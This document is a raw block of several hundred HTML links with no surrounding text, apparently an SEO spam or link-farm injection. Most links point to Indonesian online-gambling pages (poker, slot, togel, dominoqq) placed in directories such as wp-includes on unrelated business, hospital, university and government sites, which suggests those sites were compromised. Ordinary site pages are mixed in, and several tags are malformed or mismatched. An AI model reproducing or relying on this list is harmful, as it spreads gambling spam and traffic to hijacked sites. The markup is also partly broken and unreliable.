<a href="https://www.burashidtrading.com/pkv/pokerqiu/">pokerqiu</a>
<a href="https://www.burashidtrading.com/pkv/pokerslot/">pokerslot</a>
<a href="https://www.burashidtrading.com/pkv/pokersports/">pokersports</a>
<a href="https://www.financialregulationcourses.com/store/gacor/">slotgaocor</a>
<a href="https://dawebcompany.tn/pkv/jawa/">jawa</a>
<a href="https://dawebcompany.tn/pkv/jawabandar/">jawabandar</a>
<a href="https://dawebcompany.tn/pkv/jawaqiu/">jawaqiu</a>
<a href="https://dawebcompany.tn/pkv/jawaslot/">jawaslot</a>
<a href="https://dawebcompany.tn/pkv/cahaya/">cahaya</a>
<a href="https://dawebcompany.tn/pkv/cahayabandar/">cahayabandar</a>
<a href="https://dawebcompany.tn/pkv/cahayaqiu/">cahayaqiu</a>
<a href="https://dawebcompany.tn/pkv/cahayaslot/">cahayaslot</a>
<a href="https://dawebcompany.tn/pkv/poker/">poker</a>
<a href="https://dawebcompany.tn/pkv/pokerbandar/">pokerbandar</a>
<a href="https://dawebcompany.tn/pkv/pokerqiu/">pokerqiu</a>
<a href="https://dawebcompany.tn/pkv/pokerslot/">pokerslot</a>
<a href="https://restaurant.onesoft.org.uk/slot/">slot</a>
<a href="https://globaleducationcollege.com/login/jawa/">jawa</a>
<a href="https://globaleducationcollege.com/login/jawaban/">jawaban</a>
<a href="https://globaleducationcollege.com/login/jawaqi/">jawaqi</a>
<a href="https://globaleducationcollege.com/login/jawaslo/">jawaslo</a>
<a href="https://heallifehospital.com/pkv/cahaya/">https://heallifehospital.com/pkv/cahaya/</a>
<a href="https://heallifehospital.com/pkv/cahayaban/">https://heallifehospital.com/pkv/cahayaban/</a>
<a href="https://heallifehospital.com/pkv/cahayaqi/">https://heallifehospital.com/pkv/cahayaqi/</a>
<a href="https://heallifehospital.com/pkv/cahayaslo/">https://heallifehospital.com/pkv/cahayaslo/</a>
<a href="https://spktechnosoft.in/pkv/jawa/">https://spktechnosoft.in/pkv/jawa/</a>
<a href="https://spktechnosoft.in/pkv/jawaban/">https://spktechnosoft.in/pkv/jawaban/</a>
<a href="https://spktechnosoft.in/pkv/jawaqi/">https://spktechnosoft.in/pkv/jawaqi/</a>
<a href="https://spktechnosoft.in/pkv/jawaslo/">https://spktechnosoft.in/pkv/jawaslo/</a>
<a href="https://ferahdesign.com/pkv/cahaya/">https://ferahdesign.com/pkv/cahaya/</a>
<a href="https://ferahdesign.com/pkv/cahayaban/">https://ferahdesign.com/pkv/cahayaban/</a>
<a href="https://ferahdesign.com/pkv/cahayaqi/">https://ferahdesign.com/pkv/cahayaqi/</a>
<a href="https://ferahdesign.com/pkv/cahayaslo/">https://ferahdesign.com/pkv/cahayaslo/</a>
<a href="https://kedarsmathclasses.com/slot/">https://kedarsmathclasses.com/slot/</a>
<a href="https://kimsvehari.com/pkv/poker/">https://kimsvehari.com/pkv/poker/</a>
<a href="https://kimsvehari.com/pkv/pokerban/">https://kimsvehari.com/pkv/pokerban/</a>
<a href="https://kimsvehari.com/pkv/pokerqi/">https://kimsvehari.com/pkv/pokerqi/</a>
<a href="https://kimsvehari.com/pkv/pokerslo/">https://kimsvehari.com/pkv/pokerslo/</a>
<a href="https://nikafarma.com/pkv/jawa/">https://nikafarma.com/pkv/jawa/</a>
<a href="https://nikafarma.com/pkv/jawaban/">https://nikafarma.com/pkv/jawaban/</a>
<a href="https://nikafarma.com/pkv/jawaqi/">https://nikafarma.com/pkv/jawaqi/</a>
<a href="https://nikafarma.com/pkv/jawaslo/">https://nikafarma.com/pkv/jawaslo/</a>
<a href="https://capistaff.in.net/pkv/cahaya/">https://capistaff.in.net/pkv/cahaya/</a>
<a href="https://capistaff.in.net/pkv/cahayaban/">https://capistaff.in.net/pkv/cahayaban/</a>
<a href="https://capistaff.in.net/pkv/cahayaqi/">https://capistaff.in.net/pkv/cahayaqi/</a>
<a href="https://capistaff.in.net/pkv/cahayaslo/">https://capistaff.in.net/pkv/cahayaslo/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/bandarqq/">https://irsyadin.alirsyad-karawang.or.id/bandarqq/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/dominoqq/">https://irsyadin.alirsyad-karawang.or.id/dominoqq/</a>
<a href="https://irsyadin.alirsyad-karawang.or.id/pkvgames/">https://irsyadin.alirsyad-karawang.or.id/pkvgames/</a>
<a href="https://studyuk.org.uk/assets/">https://studyuk.org.uk/assets/</a>
<a href="https://lashishrestaurant.in/">https://lashishrestaurant.in/</a>
<a href="https://uppic.cloud/pkv/">https://uppic.cloud/pkv/</a>
<a href="https://uppic.cloud/poker/">https://uppic.cloud/poker/</a>
<a href="https://uppic.cloud/sikma/">https://uppic.cloud/sikma/</a>
<a href="http://36.92.33.147/public/bandarqq/">http://36.92.33.147/public/bandarqq/</a>
<a href="http://36.92.33.147/public/cahayapoker/">http://36.92.33.147/public/cahayapoker/</a>
<a href="http://36.92.33.147/public/cahayaqq/">http://36.92.33.147/public/cahayaqq/</a>
<a href="http://36.92.33.147/public/dominoqq/">http://36.92.33.147/public/dominoqq/</a>
<a href="http://36.92.33.147/public/jawadomino/">http://36.92.33.147/public/jawadomino/</a>
<a href="http://36.92.33.147/public/pkv-games/">http://36.92.33.147/public/pkv-games/</a>
<a href="http://36.92.33.147/public/qiuqiu/">http://36.92.33.147/public/qiuqiu/</a>
<a href="https://bossglobalintermega.com/wp-includes/pkvgames/">https://bossglobalintermega.com/wp-includes/pkvgames/</a>
<a href="https://bossglobalintermega.com/wp-content/jawa/">https://bossglobalintermega.com/wp-content/jawa/</a>
<a href="https://bossglobalintermega.com/cahaya/">https://bossglobalintermega.com/cahaya/</a>
<a href="https://www.frankmedrano.com/wp-includes/bandarqq/">https://www.frankmedrano.com/wp-includes/bandarqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/cahayapoker/">https://www.frankmedrano.com/wp-includes/cahayapoker/</a>
<a href="https://www.frankmedrano.com/wp-includes/cahayaqq/">https://www.frankmedrano.com/wp-includes/cahayaqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/dominoqq/">https://www.frankmedrano.com/wp-includes/dominoqq/</a>
<a href="https://www.frankmedrano.com/wp-includes/jawadomino/">https://www.frankmedrano.com/wp-includes/jawadomino/</a>
<a href="https://www.frankmedrano.com/wp-includes/pkv-games/">https://www.frankmedrano.com/wp-includes/pkv-games/</a>
<a href="https://www.frankmedrano.com/wp-includes/qiuqiu/">https://www.frankmedrano.com/wp-includes/qiuqiu/</a>
<a href="https://www.schulzeorthopedics.com/about-us/">https://www.schulzeorthopedics.com/about-us/</a>
<a href="https://www.schulzeorthopedics.com/contact-us/">https://www.schulzeorthopedics.com/contact-us/</a>
<a href="https://www.schulzeorthopedics.com/procedures/">https://www.schulzeorthopedics.com/procedures/</a>
<a href="http://36.92.33.147:8080/jawa/">http://36.92.33.147:8080/jawa/</a>
<a href="http://36.92.33.147:8080/pkv/">http://36.92.33.147:8080/pkv/</a>
<a href="http://36.92.33.147:8080/">http://36.92.33.147:8080/</a>
<a href="http://36.92.33.147:8080/cahaya/">http://36.92.33.147:8080/cahaya/</a>
<a href="https://questai.com/wp-includes/poker/">https://questai.com/wp-includes/poker/</a>
<a href="https://questai.com/pkv/">https://questai.com/pkv/</a>
<a href="https://questai.com/jawa/">https://questai.com/jawa/</a>
<a href="https://questai.com/cahaya/">https://questai.com/cahaya/</a>
<a href="https://dakarash.co.id/wp-includes/bandarqq/">https://dakarash.co.id/wp-includes/bandarqq/</a>
<a href="https://dakarash.co.id/wp-includes/cahayapoker/">https://dakarash.co.id/wp-includes/cahayapoker/</a>
<a href="https://dakarash.co.id/wp-includes/cahayaqq/">https://dakarash.co.id/wp-includes/cahayaqq/</a>
<a href="https://dakarash.co.id/wp-includes/dominoqq/">https://dakarash.co.id/wp-includes/dominoqq/</a>
<a href="https://dakarash.co.id/wp-includes/jawadomino/">https://dakarash.co.id/wp-includes/jawadomino/</a>
<a href="https://dakarash.co.id/wp-includes/pkv-games/">https://dakarash.co.id/wp-includes/pkv-games/</a>
<a href="https://dakarash.co.id/wp-includes/qiuqiu/">https://dakarash.co.id/wp-includes/qiuqiu/</a>
<a href="https://groova.id/game/lita/">https://groova.id/game/lita/</a>
<a href="https://groova.id/game/likee/">https://groova.id/game/likee/</a>
<a href="https://groova.id/game/tarisland/">https://groova.id/game/tarisland/</a>
<a href="https://groova.id/game/melojam/">https://groova.id/game/melojam/</a>
<a href="https://groova.id/game/wetv/">https://groova.id/game/wetv/</a>
<a href="https://groova.id/game/crunchyroll/">https://groova.id/game/crunchyroll/</a>
<a href="https://www.cohere-tech.com/wp-includes/bandarqq/">https://www.cohere-tech.com/wp-includes/bandarqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/cahayapoker/">https://www.cohere-tech.com/wp-includes/cahayapoker/</a>
<a href="https://www.cohere-tech.com/wp-includes/cahayaqq/">https://www.cohere-tech.com/wp-includes/cahayaqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/dominoqq/">https://www.cohere-tech.com/wp-includes/dominoqq/</a>
<a href="https://www.cohere-tech.com/wp-includes/jawadomino/">https://www.cohere-tech.com/wp-includes/jawadomino/</a>
<a href="https://www.cohere-tech.com/wp-includes/pkv-games/">https://www.cohere-tech.com/wp-includes/pkv-games/</a>
<a href="https://www.cohere-tech.com/wp-includes/qiuqiu/">https://www.cohere-tech.com/wp-includes/qiuqiu/</a>
<a href="https://werkenbij.carerix.com/cahaya/">https://werkenbij.carerix.com/cahaya/</a>
<a href="https://werkenbij.carerix.com/wp-includes/assets/">https://werkenbij.carerix.com/wp-includes/assets/</a>
<a href="https://werkenbij.carerix.com/wp-includes/style-engine/">https://werkenbij.carerix.com/wp-includes/style-engine/</a>
<a href="https://werkenbij.carerix.com/wp-includes/pomo/">https://werkenbij.carerix.com/wp-includes/pomo/</a>
<a href="https://uponskills.com/public/instructors/">https://uponskills.com/public/instructors/</a>
<a href="https://uponskills.com/public/instructor-finder/">https://uponskills.com/public/instructor-finder/</a>
<a href="https://uponskills.com/public/classes/">https://uponskills.com/public/classes/</a>
<a href="https://lessonsfy.com/public/app/">https://lessonsfy.com/public/app/</a>
<a href="https://lessonsfy.com/public/routes/">https://lessonsfy.com/public/routes/</a>
<a href="https://lessonsfy.com/public/resources/">https://lessonsfy.com/public/resources/</a>
<a href="https://estude.uninta.edu.br/">https://estude.uninta.edu.br/</a>
<a href="https://jpslot388g.net/">https://jpslot388g.net/</a>
<a href="https://pascasarjana.faperta.unand.ac.id/">https://pascasarjana.faperta.unand.ac.id/</a>
<a href="https://marinkoillustration.bigcartel.com/">https://marinkoillustration.bigcartel.com/</a>
<a href="https://dollishpolish.bigcartel.com/">https://dollishpolish.bigcartel.com/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/web/">https://rendiciondecuentas.unillanos.edu.co/web/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/plugins/extension/">https://rendiciondecuentas.unillanos.edu.co/plugins/extension/</a>
<a href="https://rendiciondecuentas.unillanos.edu.co/api/language/">https://rendiciondecuentas.unillanos.edu.co/api/language/</a>
<a href="https://portal.jmconsig.com.br/assets/poker/">https://portal.jmconsig.com.br/assets/poker/</a>
<a href="https://supaweb.ng/public/jawa/">https://supaweb.ng/public/jawa/</a>
<a href="https://supaweb.ng/public/pkvgames/">https://supaweb.ng/public/pkvgames/</a>
<a href="https://supaweb.ng/public/assets/">https://supaweb.ng/public/assets/</a>
<a href="https://ausdhang.com/our-services/">https://ausdhang.com/our-services/</a>
<a href="https://ausdhang.com/contact-us/">https://ausdhang.com/contact-us/</a>
<a href="https://ausdhang.com/about-us/">https://ausdhang.com/about-us/</a>
<a href="https://cahayapoker.bigcartel.com/">https://cahayapoker.bigcartel.com/</a>
<a href="https://jawadomino.bigcartel.com/">https://jawadomino.bigcartel.com/</a>
<a href="https://cahayaqq.bigcartel.com/">https://cahayaqq.bigcartel.com/</a>
<a href="https://jpslot388-slotgacor.bigcartel.com/">https://jpslot388-slotgacor.bigcartel.com/</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/">https://dutadunia.com/wp-content/uploads/2025/11/</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/bandarqq.html">https://dutadunia.com/wp-content/uploads/2025/11/bandarqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/cahayapoker.html">https://dutadunia.com/wp-content/uploads/2025/11/cahayapoker.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/cahayaqq.html">https://dutadunia.com/wp-content/uploads/2025/11/cahayaqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/dominoqq.html">https://dutadunia.com/wp-content/uploads/2025/11/dominoqq.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/jawadomino.html">https://dutadunia.com/wp-content/uploads/2025/11/jawadomino.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/pkvgames.html">https://dutadunia.com/wp-content/uploads/2025/11/pkvgames.html</a>
<a href="https://dutadunia.com/wp-content/uploads/2025/11/qiuqiu.html">https://dutadunia.com/wp-content/uploads/2025/11/qiuqiu.html</a>
<a href="https://csplanningcorp.com/poker/">https://csplanningcorp.com/poker/</a>
<a href="https://csplanningcorp.com/wp-includes/kiukiu/">https://csplanningcorp.com/wp-includes/kiukiu/</a>
<a href="https://csplanningcorp.com/jawa/">https://csplanningcorp.com/jawa/</a>
<a href="https://beautifaire.com/jpslot/">https://beautifaire.com/jpslot/</a>
<a href="https://beautifaire.com/wp-includes/togel/">https://beautifaire.com/wp-includes/togel/</a>
<a href="https://beautifaire.com/bola/">https://beautifaire.com/bola/</a>
<a href="https://agencysopsystem.com/poker/">https://agencysopsystem.com/poker/</a>
<a href="https://agencysopsystem.com/wp-content/kiukiu/">https://agencysopsystem.com/wp-content/kiukiu/</a>
<a href="https://agencysopsystem.com/wp-includes/web/">https://agencysopsystem.com/wp-includes/web/</a>
<a href="https://agencysopsystem.com/wp-includes/agency/">https://agencysopsystem.com/wp-includes/agency/</a>
<a href="https://proceptual.com/slotgoceng/">https://proceptual.com/slotgoceng/</a>
<a href="https://proceptual.com/wp-content/vpn/">https://proceptual.com/wp-content/vpn/</a>
<a href="https://proceptual.com/wp-includes/togel/">https://proceptual.com/wp-includes/togel/</a>
<a href="https://ngoking.in/event/cahayaqq/">https://ngoking.in/event/cahayaqq/</a>
<a href="https://ngoking.in/event/cahayapoker/">https://ngoking.in/event/cahayapoker/</a>
<a href="https://ngoking.in/event/jawadomino/">https://ngoking.in/event/jawadomino/</a>
<a href="https://ngoking.in/event/bandarqq/">https://ngoking.in/event/bandarqq/</a>
<a href="https://ngoking.in/event/qiuqiu/">https://ngoking.in/event/qiuqiu/</a>
<a href="https://ngoking.in/event/sakong/">https://ngoking.in/event/sakong/</a>
<a href="https://vakilkaro.live/event/">https://vakilkaro.live/event/</a>
<a href="http://www.pro-picasso.com/sample-page/">http://www.pro-picasso.com/sample-page/</a>
<a href="https://zoebisch.edu.mx/directorio/">https://zoebisch.edu.mx/directorio/</a>
<a href="https://ser-padres.zoebisch.edu.mx/">https://ser-padres.zoebisch.edu.mx/</a>
<a href="https://hyecidercompany.com/">https://hyecidercompany.com/</a>
<a href="https://maximproperties.net/index.php">https://maximproperties.net/index.php</a>
<a href="https://itaca.capital/">https://itaca.capital/</a>
<a href="https://ojs.umsa.bo/public/">https://ojs.umsa.bo/public/</a>
<a href="https://nasionaltribun.com/wp-includes/bandarqq/">https://nasionaltribun.com/wp-includes/bandarqq/</a>
<a href="https://nasionaltribun.com/wp-includes/dominoqq/">https://nasionaltribun.com/wp-includes/dominoqq/</a>
<a href="https://nasionaltribun.com/wp-includes/pkv-games/">https://nasionaltribun.com/wp-includes/pkv-games/</a>
<a href="https://nasionaltribun.com/wp-includes/qiuqiu/">https://nasionaltribun.com/wp-includes/qiuqiu/</a>
<a href="https://eliteinspections.com/beaumont/">https://eliteinspections.com/beaumont/</a>
<a href="https://eliteinspections.com/pomona/">https://eliteinspections.com/pomona/</a>
<a href="https://eliteinspections.com/torrance/">https://eliteinspections.com/torrance/</a>
<a href="https://vakilkaro.online/event/">https://vakilkaro.online/event/</a>
<a href="https://kenusa.id/event/">https://kenusa.id/event/</a>
<a href="https://ngoking.in/event/sakong/">https://ngoking.in/event/sakong/</a>
<a href="https://bvgms.com/about-generic-medicines/">https://bvgms.com/about-generic-medicines/</a>
<a href="https://unclejsjoints.com/">https://unclejsjoints.com/</a>
<a href="https://andustore.com/">https://andustore.com/</a>
<a href="https://macandlo.com/">https://macandlo.com/</a>
<a href="https://aedoctors.com/">https://aedoctors.com/</a>
<a href="https://naioputah.org/">https://naioputah.org/</a>
<a href="https://immortalgoddesses.com/">https://immortalgoddesses.com/</a>
<a href="https://jaymacsolutions.co.uk/">https://jaymacsolutions.co.uk/</a>
<a href="https://stonetrix.com/services/">https://stonetrix.com/services/</a>
<a href="https://stonetrix.com/contact/">https://stonetrix.com/contact/</a>
<a href="https://stonetrix.com/about/">https://stonetrix.com/about/</a>
<a href="https://www.chloesfruit.com/faq/">https://www.chloesfruit.com/faq/</a>
<a href="https://www.chloesfruit.com/pops/">https://www.chloesfruit.com/pops/</a>
<a href="https://www.chloesfruit.com/press/">https://www.chloesfruit.com/press/</a>
<a href=https://www.recipetodo.com/">https://jaymacsolutions.co.uk/</a>
<a href="https://eyeclinicforanimals.com.au/">https://eyeclinicforanimals.com.au/</a>
<a href="https://harlaninstitute.org/coaches/">https://harlaninstitute.org/coaches/</a>
<a href="https://harlaninstitute.org/contests/">https://harlaninstitute.org/contests/</a>
<a href="https://harlaninstitute.org/schools/">https://harlaninstitute.org/schools/</a>
<a href="https://harlaninstitute.org/students/">https://harlaninstitute.org/students/</a>
<a href="https://actonline.org/appassociationpriorities/">https://actonline.org/appassociationpriorities/</a>
<a href="https://actonline.org/members/">https://actonline.org/members/</a>
<a href="https://actonline.org/contact/">https://actonline.org/contact/</a>
<a href="https://actonline.org/2013/">https://actonline.org/2013/</a>
<a href="https://actonline.org/coppabasics/">https://actonline.org/coppabasics/</a>
<a href="https://actonline.org/publications/">https://actonline.org/publications/</a>
<a href="https://actonline.org/thebackboneofamericaninnovation/">https://actonline.org/thebackboneofamericaninnovation/</a>
<a href="https://www.chloesfruit.com/carry-chloes/">https://www.chloesfruit.com/carry-chloes/</a>
<a href="https://www.jeremymcgilvrey.com/guarantee/">https://www.jeremymcgilvrey.com/guarantee/</a>
<a href="https://www.jeremymcgilvrey.com/work/">https://www.jeremymcgilvrey.com/work/</a>
<a href="https://www.jeremymcgilvrey.com/consultation/">https://www.jeremymcgilvrey.com/consultation/</a>
<a href="https://tenurehealth.com/privacy/">https://tenurehealth.com/privacy/</a>
<a href="https://tenurehealth.com/tag/management/">https://tenurehealth.com/tag/management/</a>
<a href="https://tenurehealth.com/tag/vital/">https://tenurehealth.com/tag/vital/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/cahayaqq/">https://alim.alirsyad-karawang.or.id/pkv/cahayapoker/</a>
<a href="https://app.bimsupporters.com/account/">https://app.bimsupporters.com/account/</a>
<a href="https://app.bimsupporters.com/login/">https://app.bimsupporters.com/login/</a>
<a href="https://app.bimsupporters.com/courses/bsi-pcert/">https://app.bimsupporters.com/courses/bsi-pcert/</a>
<a href="https://app.bimsupporters.com/register/lite/">https://app.bimsupporters.com/register/lite/</a>
<a href="https://eizytravel.com/dubai-job-packages/">https://eizytravel.com/dubai-job-packages/</a>
<a href="https://eizytravel.com/job-seeker-visa-dubai/">https://eizytravel.com/job-seeker-visa-dubai/</a>
<a href="https://eizytravel.com/how-to-get-job-in-dubai-from-india-in-2025/">https://eizytravel.com/how-to-get-job-in-dubai-from-india-in-2025/</a>
<a href="https://connectedhi.com/handouts/">https://connectedhi.com/handouts/</a>
<a href="https://connectedhi.com/study-submissions/">https://connectedhi.com/study-submissions/</a>
<a href="https://connectedhi.com/building-patient-trust-the-cornerstone-of-healthcare-privacy/">https://connectedhi.com/building-patient-trust-the-cornerstone-of-healthcare-privacy/</a>
<a href="https://www.trendynagoya.com/jp/en/home/">https://www.trendynagoya.com/jp/en/home/</a>
<a href="https://www.trendynagoya.com/jp/en/greetings/">https://www.trendynagoya.com/jp/en/greetings/</a>
<a href="https://actonline.org/eu/">https://actonline.org/eu/</a>
<a https://app.bimsupporters.com/achievements/">https://app.bimsupporters.com/achievements/</a>
<a https://app.bimsupporters.com/knowledge-base/kb/ifc/">https://app.bimsupporters.com/knowledge-base/kb/ifc/</a>
<a https://app.bimsupporters.com/secrets/my-courses/">https://app.bimsupporters.com/secrets/my-courses/</a>
<a https://goldfields.com.pe/contactanos/">https://goldfields.com.pe/contactanos/</a>
<a https://goldfields.com.pe/legal/">https://goldfields.com.pe/legal/</a>
<a https://goldfields.com.pe/somos-directorio/">https://goldfields.com.pe/somos-directorio/</a>
<a https://goldfields.com.pe/study/">https://goldfields.com.pe/study/</a>
<a https://jigezi.net/jukyuban/">https://jigezi.net/jukyuban/</a>
<a https://e-library.manende.sch.id/application/">https://e-library.manende.sch.id/application/</a>
<a https://e-library.manende.sch.id/assets/">https://e-library.manende.sch.id/assets/</a>
<a https://e-library.manende.sch.id/profil/">https://e-library.manende.sch.id/profil/</a>
<a https://e-library.manende.sch.id/.vscode/">https://e-library.manende.sch.id/.vscode/</a>
<a https://repairshopoftomorrow.com/contact/">https://repairshopoftomorrow.com/contact/</a>
<a https://repairshopoftomorrow.com/media/">https://repairshopoftomorrow.com/media/</a>
<a https://repairshopoftomorrow.com/about/">https://repairshopoftomorrow.com/about/</a>
<a https://repairshopoftomorrow.com/product/">https://repairshopoftomorrow.com/product/</a>
<a https://actonline.org/careers/">https://actonline.org/careers/</a>
<a https://actonline.org/about/">https://actonline.org/about/</a>
<a href="https://elitegroupcommercial.com/about-us/">https://elitegroupcommercial.com/about-us/</a>
<a href="https://elitegroupcommercial.com/contact-us/">https://elitegroupcommercial.com/contact-us/</a>
<a href="https://elitegroupcommercial.com/blogs-articles/">https://elitegroupcommercial.com/blogs-articles/</a>
<a href="https://elitegroupcommercial.com/our-team/">https://elitegroupcommercial.com/our-team/</a>
<a href="https://elitegroupcommercial.com/main-systems-inspections/">https://elitegroupcommercial.com/main-systems-inspections/</a>
<a href="https://elitegroupcommercial.com/riverside-county-inspection/">https://elitegroupcommercial.com/riverside-county-inspection/</a>
<a href="http://prpm.trigunadharma.ac.id/">http://prpm.trigunadharma.ac.id/</a>
<a href="https://securityforum.es/wp-includes/cahayapoker/">https://securityforum.es/wp-includes/cahayapoker/</a>
<a href="https://securityforum.es/wp-includes/cahayaqq/">https://securityforum.es/wp-includes/cahayaqq/</a>
<a href="https://securityforum.es/wp-includes/jawadomino/">https://securityforum.es/wp-includes/jawadomino/</a>
<a href="https://securityforum.es/wp-includes/lancardomino/">https://securityforum.es/wp-includes/lancardomino/</a>
<a href="https://securityforum.es/wp-includes/jpslot388/">https://securityforum.es/wp-includes/jpslot388/</a>
<a href="https://www.expandgh.com/about-founder/">https://www.expandgh.com/about-founder/</a>
<a href="https://www.expandgh.com/support-portal/">https://www.expandgh.com/support-portal/</a>
<a href="https://www.expandgh.com/login/">https://www.expandgh.com/login/</a>
<a href="https://www.expandgh.com/custom/">https://www.expandgh.com/custom/</a>
<a href="https://cafetosoftware.com/why-cafeto/">https://cafetosoftware.com/why-cafeto/</a>
<a href="https://cafetosoftware.com/careers/">https://cafetosoftware.com/careers/</a>
<a href="https://cafetosoftware.com/contact/">https://cafetosoftware.com/contact/</a>
<a href="https://repository.tbu.ac.id/cuan/">https://repository.tbu.ac.id/cuan/</a>
<a href="https://repository.tbu.ac.id/slotgacor/">https://repository.tbu.ac.id/slotgacor/</a>
<a href="https://repository.tbu.ac.id/contact/">https://repository.tbu.ac.id/contact/</a>
<a href="https://securityforum.es/wp-includes/cahayapoker/">https://securityforum.es/wp-includes/cahayapoker/</a>
<a href="https://securityforum.es/wp-includes/cahayaqq/">https://securityforum.es/wp-includes/cahayaqq/</a>
<a href="https://securityforum.es/wp-includes/jawadomino/">https://securityforum.es/wp-includes/jawadomino/</a>
<a href="https://securityforum.es/wp-includes/lancardomino/">https://securityforum.es/wp-includes/lancardomino/</a>
<a href="https://securityforum.es/wp-includes/jpslot388/">https://securityforum.es/wp-includes/jpslot388/</a>
<a href="https://cafetosoftware.com/assets/">https://cafetosoftware.com/assets/</a>
<a href="https://divinelifetherapy.com/soulmates/">https://divinelifetherapy.com/soulmates/</a>
<a href="https://divinelifetherapy.com/hypnotherapy/">https://divinelifetherapy.com/hypnotherapy/</a>
<a href="https://divinelifetherapy.com/courses/">https://divinelifetherapy.com/courses/</a>
<a href="https://cafetosoftware.com/resources/">https://cafetosoftware.com/resources/</a>
<a href="https://cafetosoftware.com/services/">https://cafetosoftware.com/services/</a>
<a href="https://cafetosoftware.com/privacy-policy/">https://cafetosoftware.com/privacy-policy/</a>
<a href="https://cafetosoftware.com/home/">https://cafetosoftware.com/home/</a>
<a href="https://proceptual.com/courses/">https://proceptual.com/courses/</a>
<a href="https://phillipa.expandgh.com/">https://phillipa.expandgh.com/</a>
<a href="https://projects.expandgh.com/">https://projects.expandgh.com/</a>
<a href="https://sites.expandgh.com/">https://sites.expandgh.com/</a>
<a href="https://www.sms.expandgh.com/">https://www.sms.expandgh.com/</a>
<a href="https://jurnal.tbu.ac.id/jsab/">https://jurnal.tbu.ac.id/jsab/</a>
<a href="https://jurnal.tbu.ac.id/promotion/">https://jurnal.tbu.ac.id/promotion/</a>
<a href="https://jurnal.tbu.ac.id/contact/">https://jurnal.tbu.ac.id/contact/</a>
<a href="https://phillipa.expandgh.com/sample-page/">https://phillipa.expandgh.com/sample-page/</a>
<a href="https://phillipa.expandgh.com/hello-world/">https://phillipa.expandgh.com/hello-world/</a>
<a href="https://phillipa.expandgh.com/blog/">https://phillipa.expandgh.com/blog/</a>
<a href="https://phillipa.expandgh.com/contact-me/">https://phillipa.expandgh.com/contact-me/</a>
<a href="https://www.mydenverinjurylawyer.com/steve-roberts/">https://www.mydenverinjurylawyer.com/steve-roberts/</a>
<a href="https://www.mydenverinjurylawyer.com/about/">https://www.mydenverinjurylawyer.com/about/</a>
<a href="https://www.mydenverinjurylawyer.com/contact/">https://www.mydenverinjurylawyer.com/contact/</a>
<a href="https://www.mydenverinjurylawyer.com/disclaimer/">https://www.mydenverinjurylawyer.com/disclaimer/</a>
<a href="https://naioputah.org/investors/">https://naioputah.org/investors/</a>
<a href="https://naioputah.org/pulse/">https://naioputah.org/pulse/</a>
<a href="https://naioputah.org/leadership/">https://naioputah.org/leadership/</a>
<a href="https://jurnal.tbu.ac.id/temp/">https://jurnal.tbu.ac.id/temp/</a>
<a href="https://macandlo.com/services/">https://macandlo.com/services/</a>
<a href="https://macandlo.com/accolades/">https://macandlo.com/accolades/</a>
<a href="https://macandlo.com/portfolio/">https://macandlo.com/portfolio/</a>
<a href="https://macandlo.com/about-2/">https://macandlo.com/about-2/</a>
<a href="https://islandhealthfitness.com/employment/">https://islandhealthfitness.com/employment/</a>
<a href="https://islandhealthfitness.com/tour/">https://islandhealthfitness.com/tour/</a>
<a href="https://islandhealthfitness.com/cmc/">https://islandhealthfitness.com/cmc/</a>
<a href="https://islandhealthfitness.com/challenge/">https://islandhealthfitness.com/challenge/</a>
<a href="https://islandhealthfitness.com/refer/">https://islandhealthfitness.com/refer/</a>
<a href="https://theimperialtours.com/payment/">https://theimperialtours.com/payment/</a>
<a href="https://theimperialtours.com/tours/">https://theimperialtours.com/tours/</a>
<a href="https://theimperialtours.com/day-tours/">https://theimperialtours.com/day-tours/</a>
<a href="https://cursosonline.mte-thomson.com.br/wp-content/">https://cursosonline.mte-thomson.com.br/wp-content/</a>
<a href="https://www.mte-thomson.com.br/wp-content/">https://www.mte-thomson.com.br/wp-content/</a>
<a href="https://www.fortdevaise.fr/soiree-entreprise-lyon/">https://www.fortdevaise.fr/soiree-entreprise-lyon/</a>
<a href="https://www.fortdevaise.fr/team-building-lyon/">https://www.fortdevaise.fr/team-building-lyon/</a>
<a href="https://lucrative-esystem.com/contact/qiuqiu/">https://lucrative-esystem.com/contact/bandarqq/</a>
<a href="https://lucrative-esystem.com/public/cahayaqq/">https://www.vwthemes.net/contact/cahayapoker/</a>
<a href="https://www.vwthemes.net/contact/cahayaqq/">https://alimdevbeta.alirsyad-karawang.or.id/public/bandarqq/</a>
<a href="https://alimdevbeta.alirsyad-karawang.or.id/public/qiuqiu/">https://ejpp.eu/login/PKV/</a>
<a href="https://ejpp.eu/pkv/">http://intranet.cucuta.gov.co/contact/Aduqq/</a>
<a href="https://repairshopoftomorrow.com/liftoff/">https://repairshopoftomorrow.com/liftoff/</a>
<a href="https://root-ai.com/root/">https://root-ai.com/root/</a>
<a href="https://aedoctors.com/office-policy/">https://aedoctors.com/office-policy/</a>
<a href="https://aedoctors.com/new-patients/">https://aedoctors.com/new-patients/</a>
<a href="https://aedoctors.com/test/">https://aedoctors.com/test/</a>
<a href="https://staging.gforcearms.com/intel/page/4/">https://staging.gforcearms.com/intel/page/4/</a>
<a href="https://staging.gforcearms.com/author/admin-2/">https://staging.gforcearms.com/author/admin-2/</a>
<a href="https://staging.gforcearms.com/warranty/">https://staging.gforcearms.com/warranty/</a>
<a href="https://harlaninstitute.org/fantasyscotus/">https://harlaninstitute.org/fantasyscotus/</a>
<a href="https://harlaninstitute.org/contests/fantasypredictions/">https://harlaninstitute.org/contests/fantasypredictions/</a>
<a href="https://harlaninstitute.org/lesson-plans/">https://harlaninstitute.org/lesson-plans/</a>
<a href="https://harlaninstitute.org/category/news/">https://harlaninstitute.org/category/news/</a>
<a href="https://lignumcd.com/">https://lignumcd.com/</a>
